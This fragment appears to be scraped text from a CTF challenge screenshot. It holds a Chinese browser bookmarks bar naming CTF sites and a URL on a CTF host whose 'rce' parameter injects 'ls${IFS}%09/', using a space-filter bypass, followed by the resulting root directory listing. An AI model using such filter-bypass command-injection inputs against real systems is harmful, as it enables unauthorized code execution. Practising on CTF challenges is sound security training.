 node5.anna.nssctf.cn:29719/?rce=ls${IFS}%09/
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var